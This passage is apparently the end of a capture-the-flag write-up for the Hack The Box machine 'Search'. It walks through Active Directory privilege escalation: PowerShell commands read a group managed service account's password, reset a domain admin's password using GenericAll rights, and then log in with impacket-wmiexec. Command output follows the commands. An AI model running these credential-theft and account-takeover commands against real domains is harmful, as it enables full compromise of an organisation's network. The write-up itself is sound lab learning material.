
Oh wow! Looks like we can remotely connect to a PowerShell session!
Let's use domain user Sierra.Frye to sign in:



Privilege Escalation
Sierra.Frye to Tristan.Davies
Next, we can use BloodHound's "Pathfinding" function to analysis what can we do with this domain user:

Hmm… Domain user Sierra.Frye is a member of ITSEC, and it has ReadGMSAPassword privilege to gMSA, and gMSA has GenericAll privilege!
When a group has ReadGMSAPassword, its members can read the gMSA (Group Managed Service Accounts) password of the account!
According to Microsoft, gMSA is to generate a really strong password (240-byte long) and reset the password every 30 days.
Also, according to this article, we can get the password via:
# Get BIR-ADFS-GMSA account:
$gmsa = Get-ADServiceAccount -Identity "BIR-ADFS-GMSA" -Properties "msDS-ManagedPassword"
# Parse blob
$passwordBlob = ConvertFrom-ADManagedPasswordBlob -Blob $gmsa.'msDS-ManagedPassword'
$currentPassword = $passwordBlob.CurrentPassword
$secureCurrentPassword = $passwordBlob.SecureCurrentPassword



Now, we can use PSCredential to execute PowerShell commands as gMSA:
$credential = New-Object System.Management.Automation.PSCredential($gmsa.name, $secureCurrentPassword)
Invoke-Command -ComputerName 127.0.0.1 -Credential $credential -ScriptBlock {whoami}

Then, we can reset Domain Admin Tristan.Davies's password because of the GenericAll right!
Note:
GenericAllright means full rights to the object (add users to a group or reset user's password).
Invoke-Command -ComputerName 127.0.0.1 -ScriptBlock {Set-ADAccountPassword -Identity Tristan.Davies -reset -NewPassword (ConvertTo-SecureString -AsPlainText 'FinallyPwnedThisAD!!GG' -force)} -Credential $credential

Finally, we can use wmiexec or other tools to login as the Domain Admin with our new password:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Search)-[2023.07.27|18:25:57(HKT)]
└> impacket-wmiexec research.search.htb/Tristan.Davies:'FinallyPwnedThisAD!!GG'@search.htb
[...]
C:\>whoami
search\tristan.davies
C:\>ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : Research
Primary Dns Suffix . . . . . . . : search.htb
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : search.htb
htb
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-EB-D4
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv6 Address. . . . . . . . . . . : dead:beef::ce(Preferred)
Lease Obtained. . . . . . . . . . : 27 July 2023 06:03:44
Lease Expires . . . . . . . . . . : 27 July 2023 13:03:44
IPv6 Address. . . . . . . . . . . : dead:beef::79e7:5550:1492:3709(Preferred)
Link-local IPv6 Address . . . . . : fe80::79e7:5550:1492:3709%6(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.11.129(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6ca8%6
10.10.10.2
[...]
C:\>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================= ================ ============================================ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
SEARCH\Domain Admins Group S-1-5-21-271492789-1610487937-1871574529-512 Mandatory group, Enabled by default, Enabled group
[...]
SEARCH\Enterprise Admins Group S-1-5-21-271492789-1610487937-1871574529-519 Mandatory group, Enabled by default, Enabled group
SEARCH\Schema Admins Group S-1-5-21-271492789-1610487937-1871574529-518 Mandatory group, Enabled by default, Enabled group
[...]
Rooted
root.txt:
C:\>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
{Redacted}

Conclusion
What we've learned:
- Enumerating Active Directory Via LDAP
- Enumerating Active Directory Via BloodHound
- Kerberoasting & Cracking TGS Ticket
- Password Spraying Via CrackMapExec
- Unprotecting Excel File's Worksheet
- Cracking Digital Certificates
- Abusing
ReadGMSAPasswordRight To Read gMSA's Password - Abusing
GenericAllTo Reset Domain Admin's Password